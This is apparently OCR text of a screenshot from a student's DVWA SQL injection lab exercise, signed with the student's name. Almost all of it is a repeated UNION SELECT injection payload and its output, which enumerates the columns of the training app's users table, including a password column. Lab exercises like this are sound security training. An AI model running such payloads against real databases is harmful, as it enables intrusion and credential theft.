 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Mi nombre es Carlos Diaz Montes
2
PHP Info
About
User ID: Submit
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: user_id
Surname: int(6)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: first_name
Surname: varchar(15)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: last_name
Surname: varchar(15)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: user
Surname: varchar(15)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: password
Surname: varchar(32)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: avatar
Surname: varchar(70)
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: last_login
Surname: timestamp
ID: 1' UNION SELECT column_name,column_type FROM information_schema.columns WHERE table_schema LIKE 'dvwa' AND table_name LIKE 'users';#
First name: failed_login
Surname: int(3)